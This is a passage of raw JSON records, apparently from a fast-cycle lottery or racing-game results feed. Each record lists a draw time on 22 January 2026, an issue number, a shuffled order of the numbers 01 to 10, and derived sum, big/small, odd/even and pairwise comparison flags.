03:51:48","preDrawIssue":33882890,"preDrawCode":"02,09,03,10,01,05,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:50:33","preDrawIssue":33882889,"preDrawCode":"08,02,05,03,06,01,07,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:49:18","preDrawIssue":33882888,"preDrawCode":"08,03,01,05,04,07,09,02,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:48:03","preDrawIssue":33882887,"preDrawCode":"04,05,03,07,08,09,06,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:46:48","preDrawIssue":33882886,"preDrawCode":"02,06,04,01,07,05,03,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:45:33","preDrawIssue":33882885,"preDrawCode":"01,07,05,06,08,03,02,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:44:18","preDrawIssue":33882884,"preDrawCode":"03,07,05,01,02,08,04,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:43:03","preDrawIssue":33882883,"preDrawCode":"08,02,10,03,07,05,06,01,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:41:48","preDrawIssue":33882882,"preDrawCode":"04,02,03,01,05,08,09,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:40:33","preDrawIssue":33882881,"preDrawCode":"02,10,04,07,09,01,03,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:39:18","preDrawIssue":33882880,"preDrawCode":"02,03,08,01,10,07,05,09,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:38:03","preDrawIssue":33882879,"preDrawCode":"01,06,09,05,08,07,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:36:48","preDrawIssue":33882878,"preDrawCode":"09,01,08,02,06,07,04,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:35:33","preDrawIssue":33882877,"preDrawCode":"03,07,06,02,05,08,09,01,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:34:18","preDrawIssue":33882876,"preDrawCode":"10,09,05,06,03,08,02,04,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:33:03","preDrawIssue":33882875,"preDrawCode":"03,06,04,10,09,07,05,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:31:48","preDrawIssue":33882874,"preDrawCode":"09,03,04,05,10,08,01,06,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:30:33","preDrawIssue":33882873,"preDrawCode":"04,01,05,09,02,03,06,10,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:29:18","preDrawIssue":33882872,"preDrawCode":"02,08,03,06,10,09,01,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:28:03","preDrawIssue":33882871,"preDrawCode":"03,10,01,09,05,02,06,04,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:26:48","preDrawIssue":33882870,"preDrawCode":"02,05,09,01,03,07,04,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:25:33","preDrawIssue":33882869,"preDrawCode":"06,04,09,07,05,10,02,08,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:24:18","preDrawIssue":33882868,"preDrawCode":"06,04,03,10,02,08,01,07,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:23:03","preDrawIssue":33882867,"preDrawCode":"09,01,06,10,07,04,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:21:48","preDrawIssue":33882866,"preDrawCode":"10,09,05,07,03,02,04,01,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:20:33","preDrawIssue":33882865,"preDrawCode":"02,01,06,04,08,10,07,09,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:19:18","preDrawIssue":33882864,"preDrawCode":"01,10,05,03,09,07,08,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:18:03","preDrawIssue":33882863,"preDrawCode":"06,03,02,05,01,09,08,04,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:16:48","preDrawIssue":33882862,"preDrawCode":"07,01,04,02,09,06,05,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:15:33","preDrawIssue":33882861,"preDrawCode":"09,05,06,03,10,04,02,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:14:18","preDrawIssue":33882860,"preDrawCode":"05,10,06,08,02,04,09,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:13:03","preDrawIssue":33882859,"preDrawCode":"01,10,02,03,06,05,07,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:11:48","preDrawIssue":33882858,"preDrawCode":"09,07,06,10,08,04,03,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:10:33","preDrawIssue":33882857,"preDrawCode":"10,09,04,03,08,01,07,05,02,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:09:18","preDrawIssue":33882856,"preDrawCode":"08,10,05,01,06,07,02,09,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:08:03","preDrawIssue":33882855,"preDrawCode":"10,05,04,07,03,09,08,06,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:06:48","preDrawIssue":33882854,"preDrawCode":"09,07,10,06,08,05,02,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:05:33","preDrawIssue":33882853,"preDrawCode":"04,01,10,05,02,07,09,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:04:18","preDrawIssue":33882852,"preDrawCode":"08,07,06,09,04,03,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:03:03","preDrawIssue":33882851,"preDrawCode":"04,08,10,01,07,03,05,02,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:01:48","preDrawIssue":33882850,"preDrawCode":"07,08,06,09,02,04,03,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:00:33","preDrawIssue":33882849,"preDrawCode":"08,07,03,09,05,10,01,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:59:18","preDrawIssue":33882848,"preDrawCode":"03,10,02,08,05,09,01,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:58:03","preDrawIssue":33882847,"preDrawCode":"05,07,04,03,08,01,10,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:56:48","preDrawIssue":33882846,"preDrawCode":"03,10,01,09,07,06,04,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:55:33","preDrawIssue":33882845,"preDrawCode":"06,07,02,01,08,03,05,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:54:18","preDrawIssue":33882844,"preDrawCode":"07,05,08,04,03,02,09,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:53:03","preDrawIssue":33882843,"preDrawCode":"02,01,09,08,04,03,05,10,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:51:48","preDrawIssue":33882842,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:50:33","preDrawIssue":33882841,"preDrawCode":"05,07,09,02,01,10,08,03,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:49:18","preDrawIssue":33882840,"preDrawCode":"01,07,04,06,09,10,05,02,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:48:03","preDrawIssue":33882839,"preDrawCode":"03,01,04,05,06,02,10,07,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:46:48","preDrawIssue":33882838,"preDrawCode":"08,02,01,09,10,07,05,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:45:33","preDrawIssue":33882837,"preDrawCode":"04,03,07,06,09,10,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:44:18","preDrawIssue":33882836,"preDrawCode":"09,07,08,10,06,01,05,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:43:03","preDrawIssue":33882835,"preDrawCode":"09,06,07,02,08,03,01,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:41:48","preDrawIssue":33882834,"preDrawCode":"09,07,06,02,05,01,10,03,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:40:33","preDrawIssue":33882833,"preDrawCode":"04,05,06,02,10,03,09,07,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:39:18","preDrawIssue":33882832,"preDrawCode":"06,05,07,02,01,09,03,10,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:38:03","preDrawIssue":33882831,"preDrawCode":"01,04,02,07,08,06,05,10,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:36:48","preDrawIssue":33882830,"preDrawCode":"08,02,06,07,09,01,10,04,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:35:33","preDrawIssue":33882829,"preDrawCode":"02,07,08,10,03,04,05,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:34:18","preDrawIssue":33882828,"preDrawCode":"01,05,04,08,06,03,09,07,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:33:03","preDrawIssue":33882827,"preDrawCode":"05,02,03,01,04,07,08,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:31:48","preDrawIssue":33882826,"preDrawCode":"05,08,06,09,04,03,07,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:30:33","preDrawIssue":33882825,"preDrawCode":"08,03,09,02,07,10,05,01,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:29:18","preDrawIssue":33882824,"preDrawCode":"06,04,05,02,03,09,10,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:28:03","preDrawIssue":33882823,"preDrawCode":"06,09,08,05,07,04,01,03,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:26:48","preDrawIssue":33882822,"preDrawCode":"05,04,02,01,08,09,06,10,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:25:33","preDrawIssue":33882821,"preDrawCode":"01,10,04,09,03,02,05,08,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:24:18","preDrawIssue":33882820,"preDrawCode":"10,07,09,04,06,08,01,02,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:23:03","preDrawIssue":33882819,"preDrawCode":"03,05,09,07,08,04,02,01,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:21:48","preDrawIssue":33882818,"preDrawCode":"01,04,05,09,06,03,02,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:20:33","preDrawIssue":33882817,"preDrawCode":"05,02,01,07,03,10,08,06,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:19:18","preDrawIssue":33882816,"preDrawCode":"07,06,05,02,04,03,08,01,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:18:03","preDrawIssue":33882815,"preDrawCode":"09,04,01,10,03,05,06,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:16:48","preDrawIssue":33882814,"preDrawCode":"06,09,03,05,01,08,02,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:15:33","preDrawIssue":33882813,"preDrawCode":"06,03,01,05,02,10,09,04,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:14:18","preDrawIssue":33882812,"preDrawCode":"05,04,02,03,06,09,08,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:13:03","preDrawIssue":33882811,"preDrawCode":"01,08,05,09,04,02,03,07,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:11:48","preDrawIssue":33882810,"preDrawCode":"01,08,05,06,04,07,09,10,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:10:33","preDrawIssue":33882809,"preDrawCode":"06,09,04,08,01,02,10,03,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:09:18","preDrawIssue":33882808,"preDrawCode":"09,04,10,02,08,06,05,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:08:03","preDrawIssue":33882807,"preDrawCode":"10,06,08,02,07,09,04,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:06:48","preDrawIssue":33882806,"preDrawCode":"07,04,08,02,10,01,06,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:05:33","preDrawIssue":33882805,"preDrawCode":"05,07,03,10,09,04,02,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:04:18","preDrawIssue":33882804,"preDrawCode":"07,04,06,08,01,10,09,03,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:03:03","preDrawIssue":33882803,"preDrawCode":"02,09,05,01,04,03,10,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:01:48","preDrawIssue":33882802,"preDrawCode":"01,09,02,10,03,04,08,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:00:33","preDrawIssue":33882801,"preDrawCode":"05,01,09,07,04,03,08,02,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:59:18","preDrawIssue":33882800,"preDrawCode":"03,02,07,04,09,05,10,01,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:58:03","preDrawIssue":33882799,"preDrawCode":"08,01,07,02,10,05,04,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:56:48","preDrawIssue":33882798,"preDrawCode":"03,10,07,04,09,05,02,06,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:55:33","preDrawIssue":33882797,"preDrawCode":"04,07,03,05,06,08,02,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:54:18","preDrawIssue":33882796,"preDrawCode":"01,08,10,04,02,06,05,09,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:53:03","preDrawIssue":33882795,"preDrawCode":"02,05,06,01,07,10,03,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:51:48","preDrawIssue":33882794,"preDrawCode":"09,01,02,04,06,05,03,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:50:33","preDrawIssue":33882793,"preDrawCode":"08,10,02,05,03,09,07,01,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:49:18","preDrawIssue":33882792,"preDrawCode":"06,10,02,09,05,07,04,01,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:48:03","preDrawIssue":33882791,"preDrawCode":"06,07,02,10,03,04,01,08,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:46:48","preDrawIssue":33882790,"preDrawCode":"01,02,07,04,06,05,03,08,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:45:33","preDrawIssue":33882789,"preDrawCode":"09,05,01,06,04,03,10,02,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:44:18","preDrawIssue":33882788,"preDrawCode":"01,08,10,05,03,06,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 